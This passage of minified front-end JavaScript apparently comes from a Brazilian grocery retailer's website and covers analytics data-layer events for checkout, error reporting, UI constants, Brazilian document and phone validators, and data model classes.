0:t.items)).map(function(r){return{item_id:r.sku,item_name:r.name,discount:parseFloat((r.unitDiscount||0).toFixed(2)),coupon:t.coupon,item_brand:r.brand?r.brand:"",item_category:r.department.name,price:r.unitValue,currency:"BRL",quantity:r.quantity?r.quantity:1}}),value:t.total,shipping_tier:t.shipping.type}};this.setDataLayer(r)},addPaymentInfo:function(t,r){var n={event:"add_payment_info",ecommerce:{currency:"BRL",coupon:r.coupon?r.coupon:"",items:JSON.parse(JSON.stringify(null==r?void 0:r.items)).map(function(t){return{item_id:t.sku,item_name:t.name,discount:parseFloat((t.unitDiscount||0).toFixed(2)),coupon:r.coupon,item_brand:t.brand?t.brand:"",item_category:t.department.name,price:t.unitValue,currency:"BRL",quantity:t.quantity}}),value:r.total,payment_type:t}};this.setDataLayer(n)},checkoutIdentity:function(){this.setDataLayer({event:"checkout",ecommerce:{checkout:{actionField:{step:1,option:"Identificacao"}}}})},setCheckoutInfo:function(t,r){this.addPaymentInfo(t,r),this.addShippingInfo(r)},beginCheckout:function(t){var r={event:"begin_checkout",ecommerce:{currency:"BRL",coupon:(null==t?void 0:t.coupon)?t.coupon:"",items:JSON.parse(JSON.stringify(t.items)).map(function(t){return{item_id:t.sku,item_name:t.name,discount:parseFloat((t.unitDiscount||0).toFixed(2)),item_brand:t.brand?t.brand:"",item_category:t.department.name,price:t.unitValue,currency:"BRL",quantity:t.quantity?t.quantity:1}}),value:t.total}};this.setDataLayer(r)},checkoutPayment:function(){this.setDataLayer({event:"checkout",ecommerce:{checkout:{actionField:{step:2,option:"Pagamento"}}}})},purchase:function(t,r){var n,i,a,o,u,c,l,d,h,f=t.items.reduce(function(t,r){var n;return r.gift||t.push({name:r.name,id:r.sku,price:r.unitValue,category:r.department?null===(n=r.department)||void 0===n?void 0:n.name:"",quantity:r.quantity}),t},[]),p=r.name.split(" "),g=p[0],v=p[p.length-1],m={event:"Purchase",ecommerce:{purchase:{actionField:{id:t.number,revenue:t.total,shipping:t.shipping.price},products:f,costumerBillingCountry:"BR",costumerBillingEmail:r.email,costumerBillingFirstName:g,costumerBillingLastName:v,costumerBillingPhone:r.cellphoneAreaCode+r.cellphone,costumerBillingPostcode:null===(n=t.shipping.address)||void 0===n?void 0:n.zipCode,costumerBillingCity:null===(i=t.shipping.address)||void 0===i?void 0:i.city,costumerBillingAddress1:(null===(a=t.shipping.address)||void 0===a?void 0:a.addressLine1)+", "+(null===(o=t.shipping.address)||void 0===o?void 0:o.number)+", "+(null===(u=t.shipping.address)||void 0===u?void 0:u.district),costumerBillingAddress2:(null===(c=t.shipping)||void 0===c?void 0:null===(l=c.address)||void 0===l?void 0:l.city)+" - "+(null===(d=t.shipping)||void 0===d?void 0:null===(h=d.address)||void 0===h?void 0:h.state)}}};this.setDataLayer(m);var y={event:"purchase",ecommerce:{currency:"BRL",items:t.items.reduce(function(t,r){return r.gift||t.push({item_id:r.sku,item_name:r.name,discount:parseFloat((r.unitDiscount||0).toFixed(2)),item_brand:r.brand?r.brand:"",item_category:r.department.name,price:r.unitValue,currency:"BRL",quantity:r.quantity,affiliation:(0,s.tq)()?"Tenda Site Mobile":"Tenda Site Desktop"}),t},[]),coupon:t.coupon?t.coupon:"",value:t.total,transaction_id:t.number,shipping:t.shipping.price,tax:0}};this.setDataLayer(y)},viewDeliveryOptions:function(t){var r=t.pickup,n=t.delivery,i={event:"view_delivery_options",click_collect_difference:(0,s.pl)(new Date,(0,s.p6)(r.displayedDate)).daysDiff,delivery_difference:(null==n?void 0:n.available)&&n.schedulingAvailable?(0,s.pl)(new Date,(0,s.p6)(n.displayedDate)).daysDiff:null,click_collect_displayed_date:r.displayedDate,delivery_displayed_date:(null==n?void 0:n.available)&&n.schedulingAvailable?n.displayedDate:null,platform:(0,s.tq)()?"site-mobile":"site-desktop",delivery_store:(null==n?void 0:n.branch)?"".concat(n.branch.name," ").concat((0,s.yk)(n.branch.id,6)):null};this.setDataLayer(i)},selectDeliveryMode:function(t){var r=t.type,n=t.pickup,i=t.delivery,a={event:"select_delivery_mode",click_collect_difference:(0,s.pl)(new Date,(0,s.p6)(n.displayedDate)).daysDiff,delivery_difference:(null==i?void 0:i.available)&&i.schedulingAvailable?(0,s.pl)(new Date,(0,s.p6)(i.displayedDate)).daysDiff:null,selected_delivery_mode:r,platform:(0,s.tq)()?"site-mobile":"site-desktop"};this.setDataLayer(a)},chooseDeliveryDate:function(t){var r=t.pickup,n=t.delivery,i=t.time,a=t.cart,o={event:"choose_delivery_date",click_collect_difference:r?(0,s.pl)(new Date,(0,s.p6)(r.displayedDate)).daysDiff:null,delivery_difference:(null==n?void 0:n.available)&&n.schedulingAvailable?(0,s.pl)(new Date,(0,s.p6)(n.displayedDate)).daysDiff:null,selected_delivery_mode:a.shipping.type,selected_date_time:i,platform:(0,s.tq)()?"site-mobile":"site-desktop",store:"".concat(a.storeName," ").concat((0,s.yk)(a.branchId,6))};this.setDataLayer(o)},completeOrderDeliveryInfo:function(t){var r,n,i,a=t.order,o=t.pickup,u=t.delivery,c={event:"complete_order_delivery_info",click_collect_difference:o?(0,s.pl)(new Date,(0,s.p6)(o.displayedDate)).daysDiff:null,delivery_difference:(null==u?void 0:u.available)&&(null==u?void 0:u.schedulingAvailable)?(0,s.pl)(new Date,(0,s.p6)(u.displayedDate)).daysDiff:null,click_collect_displayed_date:o?o.displayedDate:null,delivery_displayed_date:(null==u?void 0:u.available)&&(null==u?void 0:u.schedulingAvailable)?u.displayedDate:null,selected_delivery_mode:null===(r=a.shipping)||void 0===r?void 0:r.type,selected_date_time:null===(n=a.shipping)||void 0===n?void 0:null===(i=n.scheduling)||void 0===i?void 0:i.period,platform:(0,s.tq)()?"site-mobile":"site-desktop",store:"".concat(a.storeName," ").concat((0,s.yk)(a.branchId,6))};this.setDataLayer(c)}}},72085:function(t,r,n){"use strict";n.d(r,{F:function(){return o}});var i=n(64487),a=Object.freeze({Fatal:"fatal",Error:"error",Warning:"warning",Log:"log",Info:"info",Debug:"debug"}),o={sendApiIssue:function(t){var r,n,o,s,u,c,l,d,h,f=(null==t?void 0:null===(r=t.response)||void 0===r?void 0:r.config)?"API ERROR ".concat(null==t?void 0:null===(n=t.response)||void 0===n?void 0:null===(o=n.config)||void 0===o?void 0:o.url," ").concat(null==t?void 0:null===(s=t.response)||void 0===s?void 0:s.status):"API ERROR";(null==t?void 0:t.response)&&((0,i.sU)("url",null==t?void 0:null===(u=t.response)||void 0===u?void 0:null===(c=u.config)||void 0===c?void 0:c.url),(0,i.sU)("status",null==t?void 0:null===(l=t.response)||void 0===l?void 0:l.status),(0,i.sU)("config",null==t?void 0:null===(d=t.response)||void 0===d?void 0:d.config),(0,i.sU)("data",null==t?void 0:null===(h=t.response)||void 0===h?void 0:h.data)),(0,i.$e)(function(r){r.setLevel(a.Error),t&&r.setExtra("error object",t),(0,i.uT)(f)}),(0,i.Tb)(t)}}},66662:function(t,r,n){"use strict";n.d(r,{Z:function(){return s},m:function(){return u}});var i=n(51438),a=n(14924),o=n(51941),s=function t(){var r=this;(0,i.Z)(this,t),(0,a.Z)(this,"notifySuccess",function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:4e3,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:o.Am.POSITION.BOTTOM_CENTER,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3];r.notify(u.SUCCESS,t,n,i,a)}),(0,a.Z)(this,"notifyError",function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:4e3,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:o.Am.POSITION.BOTTOM_CENTER,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3];r.notify(u.ERROR,t,n,i,a)}),(0,a.Z)(this,"notifyInfoTop",function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:4e3,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:o.Am.POSITION.TOP_RIGHT,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3];r.notify(u.INFO,t,n,i,a)}),(0,a.Z)(this,"notify",function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"NotificationToaster",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:4e3,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:o.Am.POSITION.BOTTOM_CENTER,a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];switch(t){case u.SUCCESS:o.Am.success(r,{position:i,autoClose:n,hideProgressBar:a,className:"ToastifyComponent ToastifyComponent-success"});break;case u.INFO:o.Am.info(r,{position:i,autoClose:n,hideProgressBar:a,className:"ToastifyComponent ToastifyComponent-info"});break;case u.WARNINIG:o.Am.info(r,{position:i,autoClose:n,hideProgressBar:a,className:"ToastifyComponent ToastifyComponent-warning"});break;case u.ERROR:default:o.Am.error(r,{position:i,autoClose:n,hideProgressBar:a,className:"ToastifyComponent ToastifyComponent-error"})}})},u=Object.freeze({ERROR:"error",SUCCESS:"success",INFO:"info",WARNINIG:"warinig"})},54171:function(t,r,n){"use strict";n.d(r,{A2:function(){return g},DY:function(){return c},Dt:function(){return D},FZ:function(){return P},Hs:function(){return u},II:function(){return y},If:function(){return p},JR:function(){return I},Jm:function(){return j},Ky:function(){return a},Kz:function(){return O},Lg:function(){return C},PM:function(){return Z},Po:function(){return N},QE:function(){return v},QR:function(){return o},Qu:function(){return A},Ss:function(){return R},Uh:function(){return w},Uy:function(){return x},Uz:function(){return _},Vg:function(){return d},Vp:function(){return h},WF:function(){return f},ZK:function(){return s},bb:function(){return b},fO:function(){return k},fX:function(){return T},ke:function(){return m},rq:function(){return S},rr:function(){return E},sb:function(){return B},xJ:function(){return L},yp:function(){return l},zm:function(){return i}});var i="CARROSSEL_BANNERS",a="MINI_BANNERS",o="BANNER_INSTITUCIONAL",s="CARROSSEL_PRODUTOS",u="HISTORICO_PRODUTOS_CLIENTE",c="CARROSSEL_ICONES",l="LISTA_DEPARTAMENTOS",d="BANNER_FIXO",h="HOME_SEO",f="/assets/svg/vetor_sem_imagem.svg",p="/assets/chat-online-backup.webp",g="/assets/chat-offline-backup.webp",v=10,m=2,y=800,b=2e3,_={gtmId:"GTM-WVCLMBN"},w={config:"UA-42869860-3"},S="OPT-5DMD7CK",E={hjid:1377533,hjsv:6},k=Object.freeze({criterioTenda:"CRITERIOTENDA",minhaEscolha:"MINHAESCOLHA",naoSubstituir:"NAOSUBSTITUIR"}),C=Object.freeze({criterioTenda:"Crit\xe9rio Tenda",minhaEscolha:"Minha Escolha",naoSubstituir:"N\xe3o Substituir"}),T=Object.freeze({default:"modal-default",shipping:"modal-shipping",cartpage:"modal-cartpage",cartCreation:"modal-cart-creation",substitute:"modal-substitute",substituteNotification:"modal-substitute-notification",clientPage:"modal-client",shoppingList:"modal-shopping-list",deleteItemList:"modal-delete-item-list",cartSharing:"modal-cart-sharing",newsletter:"modal-newsletter",barCode:"modal-bar-code",privacy:"modal-privacy",substituteInfo:"modal-substitute-info",birthdayPromotion:"modal-birthday-promotion",cancelSubscription:"modal-cancel-subscription",cancelSubscriptionCreation:"modal-cancel-subscription-creation",resumeSubscription:"modal-resume-subscription",pauseSubscription:"modal-pause-subscription",productDetails:"modal-product-details",skipBilling:"modal-skip-billing",resumeBilling:"modal-resume-billing",editFrequency:"modal-edit-frequency",editShippingTypeSubscription:"modal-edit-shipping-type-subscription",subscriptionCartProducts:"moda-subscription-cart-products",subscriptionEditDisclaimer:"modal-subscription-edit-disclaimer",tendaInstallmentsRates:"modal-tenda-installments-rates",flyersImage:"modal-flyers-image",deleteShoppingList:"modal-delete-shopping-list",editShoppingList:"modal-edit-shopping-list",readQRCode:"modal-read-QR-code",selectProducts:"modal-select-products-by-invoice",qrCodeInstructions:"modal-qr-code-instructions",typeInvoiceNumber:"modal-type-invoice-number",pixQRCode:"modal-pix-qrcode",rating:"modal-rating",ads:"modal-ads",birthdayInfos:"modal-birthday-infos",warnPickupWarn:"modal-warn-pickup-warn",popupPromotional:"modal-popup-promotional",productsUnavailableStock:"modal-products-unavailable-stock",discountdisclaimer:"modal-discount-disclaimer",alertModalBirthday:"modal-alert-birthday",offers:"modal-offers",sellerDescription:"seller-description-modal",moreItems:"more-items-modal",rateSeller:"rate-seller",commentaryModal:"commentary-modal",shippingDetailsCheckout:"shipping-details-checkout",shippingDetailsSellers:"shipping-details-sellers",shippingSellerInfo:"shipping-seller-info",seerules:"modal-see-rules",emailAlreadyRegistered:"modal-email-already-registered",blockedDocument:"modal-blocked-document",buyOnlyFromThisCompany:"modal-buy-only-from-this-company",deleteSellerPackage:"modal-delete-seller-package",tendaCheckoutRestriction:"modal-checkout-tenda-variation",sellerCheckoutRestriction:"modal-checkout-seller-variation",howToPayWithPix:"modal-how-to-pay-with-pix",weightInfo:"modal-weight-info",rulesForThirdPartyWithdrawal:"modal-rules-for-third-party-withdrawal"}),O=Object.freeze({newList:"newList",addItem:"addItem"}),I=Object.freeze({DISCLAIMER:"DISCLAIMER",CEP_INPUT:"CEP",MODALITIES:"MODALITIES",BRANCH_SELECT:"BRANCH_SELECT",SCHEDULING:"SCHEDULING",DELIVERY_SELECT:"DELIVERY_SELECT",OFFERS:"OFFERS",MORE_ITEMS:"MORE_ITEMS",RATE_SELLER:"RATE_SELLER",COMMENTARY:"COMMENTARY",CREATE_ADDRESS:"CREATE_ADDRESS",DELIVERY_SELECT_ANY:"DELIVERY_SELECT_ANY"}),x=Object.freeze({delivery:"delivery",store:"pickup",locker:"locker",exclusive:"exclusive",deliveryExpress:"deliveryExpress"}),P=Object.freeze({delivery:"Delivery",pickup:"Clique & Retire",locker:"Locker",exclusive:"Exclusivo Cliente",deliveryExpress:"Entrega expressa"}),R=Object.freeze({cart:0,userIdentification:1,shipping:2,sellersPackages:3,paymentArea:4,finish:5,address:6,products:7,subscription:8,paymentSubscription:9}),A=Object.freeze({billet:1,voucher:4,amex:3,americanexpress:3,mastercard:5,diners:6,hipercard:23,visa:25,elo:26,tenda:45,jcb:47,discover:46,ticket:52,tendaElo:55,pix:53,payOnDelivery:54}),N=Object.freeze({creditCard:"Cart\xe3o de cr\xe9dito",tendaCard:"Cart\xe3o Tenda",payOnDelivery:"Pague na entrega - Cart\xe3o de Cr\xe9dito",billet:"Boleto banc\xe1rio",caixaTem:"Cart\xe3o de d\xe9bito virtual Caixa",debit:"Cart\xe3o de d\xe9bito",voucher:"Voucher",ticket:"Vale Alimenta\xe7\xe3o",pix:"PIX"}),Z=Object.freeze({creditCard:!0,billet:!1,pix:!1,tendaCard:!1,payOnDelivery:!1,caixaTem:!1,ticket:!1,debit:!1}),D=Object.freeze({ORDERS:0,MY_LIST:1,PROFILE:2,ADDRESS:3,REQ_DATA:4,PAYMENT_REVERSAL:8}),L=Object.freeze({ORDERS:{label:"Meus pedidos",id:0},MY_LIST:{label:"Minhas Listas",id:1},PROFILE:{label:"Meus dados",id:2},ADDRESS:{label:"Meus endere\xe7os",id:3},REQ_DATA:{label:"Solicita\xe7\xe3o de dados",id:4},LOGOUT:{label:"Sair",id:5},PAYMENT_REVERSAL:{label:"",id:8}}),B=Object.freeze({Monday:"0",Tuesday:"1",Wednesday:"2",Thursday:"3",Friday:"4",Saturday:"5",Sunday:"6"}),j=Object.freeze({PEDIDO_MISTO:"PEDIDO_MISTO",PEDIDO_SELLERS:"PEDIDO_SELLERS",PEDIDO_TENDA:"PEDIDO_TENDA"})},87316:function(t,r,n){"use strict";n.d(r,{AV:function(){return m},Cb:function(){return B},GR:function(){return f},GZ:function(){return N},Gr:function(){return P},J9:function(){return g},M:function(){return U},Ny:function(){return w},Qm:function(){return T},RG:function(){return k},Ue:function(){return O},Vb:function(){return v},W7:function(){return x},Wd:function(){return R},X5:function(){return _},Yw:function(){return Z},Z:function(){return c},ZQ:function(){return p},_H:function(){return d},ce:function(){return b},dv:function(){return M},lb:function(){return D},o0:function(){return j},p6:function(){return S},pl:function(){return F},rj:function(){return l},sk:function(){return E},tq:function(){return I},vz:function(){return A},wp:function(){return h},yk:function(){return L},yv:function(){return C},z7:function(){return y}});var i=n(82670),a=n(828),o=n(85893),s=n(66662),u=n(83454),c=function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(t){var n="https://api.whatsapp.com/send?phone=".concat(t,"&text=").concat(r);window.open(n)}},l=function(t){return t.toLowerCase().normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/[!@#$%^&*]/g,"").replace(/\s*-\s*/g,"-").replace(/\s+/g,"-")},d=function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if(!t)return r.concat("0,00").concat(n);var i=t.toString().replace(/\D/g,"");return i=(i=(i=(i=(i/100).toFixed(2)+"").replace(".",",")).replace(/(\d)(\d{3})(\d{3}),/g,"$1.$2.$3,")).replace(/(\d)(\d{3}),/g,"$1.$2,"),r.concat(i).concat(n)},h=function(t){return t?t.replace(/\D/g,""):""},f=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t.replace(/[0-9]/g,"")},p=function(t){return t.includes("-")?t:t?"".concat(t.substring(0,5),"-").concat(t.substring(5)):""},g=function(t){var r=window.location.hostname.includes("localhost"),n="".concat(window.location.protocol,"//").concat(window.location.hostname).concat(r?":3000":"");return"".concat(n,"/compartilhamento-carrinho?token=").concat(t)};function v(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"/",n=!(arguments.length>2)||void 0===arguments[2]||arguments[2];if(t){var i=(0,a.Z)(t.split("-"),3),o=i[0],s=i[1],u=i[2];return n?"".concat(u).concat(r).concat(s).concat(r).concat(o):"".concat(o).concat(r).concat(s).concat(r).concat(u)}}function m(t){var r=(0,a.Z)(t.split("/"),3),n=r[0],i=r[1],o=r[2];return new Date(o,i-1,n)}var y=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"BRL";return t.toLocaleString("pt-br",{style:"currency",currency:r})},b=function(t){var r=null==t?void 0:t.match(/\d+/g),n=r[1];return r[2]+"/"+n},_=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return window.scrollTo(t,r)},w=function(t){var r,n=!(arguments.length>1)||void 0===arguments[1]||arguments[1],a=!(arguments.length>2)||void 0===arguments[2]||arguments[2],o=!(arguments.length>3)||void 0===arguments[3]||arguments[3];if(!t)return"";r=(0,i.Z)(t,Date)?t:S(t);var s={year:"numeric",month:"long",day:"numeric"};return n||delete s.year,a||delete s.month,o||delete s.day,r.toLocaleDateString("pt-BR",s)},S=function(t){var r=(0,a.Z)(t.split("-"),3),n=r[0],i=r[1],o=r[2];return new Date(n,i-1,o)},E=!1,k=function(){return!E&&window.location.hostname.match(/localhost|alpha|beta|develop|staging/g)},C=function(){return!"https://api.tendaatacado.com.br/api".match(/localhost|alpha|beta|develop|staging/g)},T=function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2?arguments[2]:void 0;try{var i=new s.Z,a=document.getElementById(t).textContent;return navigator.clipboard.writeText(a),r&&i.notifySuccess(n||"texto copiado com sucesso"),!0}catch(o){return{error:o}}},O=function(t){if(t)return t.normalize("NFD").replace(/[\u0300-\u036f]/g,"")},I=function(){return void 0!==u.env.NEXT_MOBILE&&u.env.NEXT_MOBILE},x=function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:";";return t?t.split(r):[]},P=function(t){return t.startsWith("/")||(t="/"+t),t.startsWith("/categoria")&&(t=t.substring(10)),t},R=function(t){var r=(0,a.Z)(t.split("-"),3),n=r[0],i=r[1],o=r[2];return"".concat(o,"/").concat(i,"/").concat(n)},A=function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(r?RegExp(/^[a-zA-ZàáâäãåąčćęèéêëėįìíîïłńòóôöõøùúûüųūÿýżźñçčšžÀÁÂÄÃÅĄĆČĖĘÈÉÊËÌÍÎÏĮŁŃÒÓÔÖÕØÙÚÛÜŲŪŸÝŻŹÑßÇŒÆČŠŽ∂ð ]{2,}\s+[a-zA-ZàáâäãåąčćęèéêëėįìíîïłńòóôöõøùúûüųūÿýżźñçčšžÀÁÂÄÃÅĄĆČĖĘÈÉÊËÌÍÎÏĮŁŃÒÓÔÖÕØÙÚÛÜŲŪŸÝŻŹÑßÇŒÆČŠŽ∂ð ]{1,}$/g):RegExp(/^\w{2,}(\s+\w+)+$/i)).test(t.trim())},N=function(t,r){var n=[],i={};switch(i=(n=t.filter(function(t){return 0===t.installmentInterestRates}))[n.length-1],r){case"noMsg":return null==i?void 0:i.value;case"limit":return"em at\xe9 ".concat(null==i?void 0:i.value,"x de ").concat(y(null==i?void 0:i.label));default:return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)("span",{children:[null==i?void 0:i.value,"x"]})," de ",(0,o.jsx)("span",{children:y(null==i?void 0:i.label)})]})}},Z=function(){return new Date().toLocaleString("en-us",{weekday:"long"})},D=function(t,r,n){var i=new Date,a=i.getFullYear(),o=i.getMonth()+1,s=i.getDate();n=+n;var u=a-(t=+t);return(o<(r=+r)||o==r&&s<n)&&u--,u<0?0:u},L=function(t,r){return String(t).padStart(r,"0")},B=function(t){return t<new Date().toISOString().split("T")[0]},j=function(t){var r=t.getFullYear(),n=(t.getMonth()+1).toString().padStart(2,"0"),i=t.getDate().toString().padStart(2,"0"),a=t.getHours().toString().padStart(2,"0"),o=t.getMinutes().toString().padStart(2,"0"),s=t.getSeconds().toString().padStart(2,"0"),u=t.getMilliseconds().toString().padStart(3,"0");return"".concat(r,"-").concat(n,"-").concat(i," ").concat(a,":").concat(o,":").concat(s,".").concat(u)},U=function(t){for(var r=0,n=0;n<t.length;n++)r=(r<<5)-r+t.charCodeAt(n)|0;return(r>>>0).toString(36)},F=function(t,r){var n=Date.UTC(t.getFullYear(),t.getMonth(),t.getDate());return{daysDiff:Math.floor((Date.UTC(r.getFullYear(),r.getMonth(),r.getDate())-n)/864e5)}},M=function(t,r,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"webp";return"".concat("https://services.tendaatacado.com.br","/imagex/resize?url=").concat(t).concat(n?"&width=".concat(n):"").concat(r?"&height=".concat(r):"","&format=").concat(i)}},95338:function(t,r,n){"use strict";n.d(r,{e:function(){return a},s:function(){return i}});var i=[{value:"fisica",label:"F\xedsica"},{value:"juridica",label:"Jur\xeddica"},],a=[{value:1,label:"Janeiro"},{value:2,label:"Fevereiro"},{value:3,label:"Mar\xe7o"},{value:4,label:"Abril"},{value:5,label:"Maio"},{value:6,label:"Junho"},{value:7,label:"Julho"},{value:8,label:"Agosto"},{value:9,label:"Setembro"},{value:10,label:"Outubro"},{value:11,label:"Novembro"},{value:12,label:"Dezembro"},]},21535:function(t,r,n){"use strict";n.d(r,{VD:function(){return o},h_:function(){return u},oH:function(){return s},pM:function(){return i}});var i=function(t){if(0>[11].indexOf((t=null==t?void 0:t.replace(/\D/g,"")).length)||/^([0-9])\1*$/.test(t))return{isValid:!1};var r=t.split("").reverse().slice(2);return(r.unshift(a(r,11)),r.unshift(a(r,11)),t!==r.reverse().join(""))?{isValid:!1}:{isValid:!0}},a=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=t.map(function(t,r){return t*(r+2)}).reduce(function(t,r){return t+r})%r;return n<2?0:r-n},o=function(t){var r=t.replace(/[^\d]+/g,"");if(""===r||14!==r.length||"00000000000000"===r||"11111111111111"===r||"22222222222222"===r||"33333333333333"===r||"44444444444444"===r||"55555555555555"===r||"66666666666666"===r||"77777777777777"===r||"88888888888888"===r||"99999999999999"===r)return{isValid:!1};for(var n=r.length-2,i=r.substring(0,n),a=r.substring(n),o=0,s=n-7,u=n;u>=1;u--)o+=i.charAt(n-u)*s--,s<2&&(s=9);var c=o%11<2?0:11-o%11;if(c.toString()!==a.charAt(0))return{isValid:!1};n+=1,i=r.substring(0,n),o=0,s=n-7;for(var l=n;l>=1;l--)o+=i.charAt(n-l)*s--,s<2&&(s=9);return(c=o%11<2?0:11-o%11).toString()!==a.charAt(1)?{isValid:!1}:{isValid:!0}},s=function(t){return t?{isValid:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(t).toLowerCase())}:{isValid:!1}},u=function(){var t,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(r.length<11)return{isValid:!1,message:"N\xfamero incompleto"};if("11">r.substring(0,2))return{isValid:!1,message:"DDD inv\xe1lido"};return(t=r.substring(2),t.split("").every(function(r){return r===t[0]}))?{isValid:!1,message:"N\xfamero inv\xe1lido"}:{isValid:!0}}},97513:function(t,r,n){"use strict";n.d(r,{m:function(){return o}});var i=n(67294),a=n(29323);function o(){return i.useContext(a.yX)}},43170:function(t,r,n){"use strict";var i=n(51438),a=n(52951),o=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,i.Z)(this,t),this.id=r.id,this.zipCode=r.zipCode,this.addressLine1=r.addressLine1,this.number=r.number,this.addressLine2=r.addressLine2,this.state=r.state,this.city=r.city,this.district=r.district,this.reference=r.reference,this.latitude=r.latitude,this.longitude=r.longitude,this.isMainAddress=r.isMainAddress,this.name=r.name?r.name:r.isMainAddress?"Principal":""}return(0,a.Z)(t,[{key:"addressLine",get:function(){return"".concat(this.addressLine1,", ").concat(this.number," ").concat(this.addressLine2?this.addressLine2:""," - ").concat(this.district," - ").concat(this.city," - ").concat(this.state)}},{key:"addressSubLine1",get:function(){return"".concat(this.addressLine1,", ").concat(this.number," ").concat(this.addressLine2?" - ".concat(this.addressLine2):"")}},{key:"addressSubLine2",get:function(){return"".concat(this.district)}},{key:"addressSubLine3",get:function(){return"".concat(this.city," - ").concat(this.state)}},{key:"formatedZipCode",get:function(){return this.zipCode&&8==this.zipCode.length?"".concat(this.zipCode.substring(0,5),"-").concat(this.zipCode.substring(5,8)):"".concat(this.zipCode)}},{key:"isValid",get:function(){return!!this.name&&!!this.zipCode&&!!this.addressLine1&&!!this.city&&!!this.district&&!!this.number&&!!this.state}}]),t}();r.Z=o},26430:function(t,r,n){"use strict";var i=n(51438),a=function t(r){(0,i.Z)(this,t),r&&(this.access_token=r.access_token,this.refresh_token=r.refresh_token,this.expires_in=1e3*r.expires_in,this.expiration_date=(null==r?void 0:r.expiration_date)||new Date().getTime()+this.expires_in)};r.Z=a},98110:function(t,r,n){"use strict";n.d(r,{Z:function(){return l}});var i=n(51438),a=n(52951),o=n(22188),s=n(87316),u=n(43170),c=function t(r){(0,i.Z)(this,t),this.hours=r.hours,this.percentage=r.percentage,this.dayOfWeek=r.dayOfWeek},l=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,i.Z)(this,t),this.id=r.id,this.code=r.code,this.name=r.name,this.email=r.email,this.phone=r.phone,this.phone2=r.phone2,this.numberWhatsApp=r.numberWhatsApp,this.storeClosed=r.storeClosed,this.initialZipCode=r.initialZipCode,this.finalZipCode=r.finalZipCode,this.address=r.address&&new u.Z(r.address),this.detailedAddress=r.detailedAddress&&new u.Z(r.detailedAddress),this._openingHours=r._openingHours||r.openingHours,this.images=r.images,this.distanceUnit=r.distanceUnit,this.distance=r.distance,this.exclusive=r.exclusive,this.hoursHoliday=r.hoursHoliday,this.hoursSaturday=r.hoursSaturday,this.hoursSunday=r.hoursSunday,this.hoursWeek=r.hoursWeek,this.hasDelivery=r.hasDelivery,this.hasDiner=r.hasDiner,this.hasBank=r.hasBank,this.hasGasStation=r.hasGasStation,this.hasPickup=r.hasPickup,this.imageMap=r.imageMap,this.hasDisposeBattery=r.hasDisposeBattery,this.hasDisposeEletronics=r.hasDisposeEletronics,this.hasDisposeLamps=r.hasDisposeLamps,this.hasDisposeOil=r.hasDisposeOil,this.closedOnStoresPage=r.closedOnStoresPage,this.showHoliday=r.showHoliday,this.holidayDescription=r.holidayDescription,this.holidayDate=r.holidayDate,this.comingSoon=r.comingSoon,this.slug=(0,s.rj)(r.name),(0,o.dw)(this,{visitorsHours:(r.visitorsHours||[]).map(function(t){return new c(t)})})}return(0,a.Z)(t,[{key:"openingHours",get:function(){return this.getOpening(this._openingHours)}},{key:"getOpening",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t.replace("Segunda","2\xb0").replace("s\xe1bado","S\xe1b").split(/\s*;\s*/)}}]),t}()},19985:function(t,r,n){"use strict";n.d(r,{Z:function(){return a}});var i=n(51438),a=function t(r){(0,i.Z)(this,t),this.ordem=r.ordem,this.name=r.name,this.link=r.link}},96878:function(t,r,n){"use strict";var i=n(51438),a=n(52951),o=n(19985),s=n(86526),u=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,i.Z)(this,t),r&&(this.icon=r.icon,this.id=r.id,this.link=r.link,this.name=r.name,this.countProducts=r.countProducts,this.description=r.description,this.parentId=r.parentId,this.type=r.type,this.products=(r.products||[]).map(function(t){return new s.Z(t)}),this.hasChildren=r.hasChildren,this.imageMenu=r.imageMenu,this.metaDescription=r.metaDescription||r.description||r.name,this.metaTitle=r.metaTitle||r.name,this.metaAbstract=r.metaAbstract||r.metaDescription||r.name,this.featured=r.featured,this.photo=r.photo,this.gearSeoHtml=r.gearSeoHtml,this.featured=r.featured,this.children=r.children?r.children.map(function(r){return new 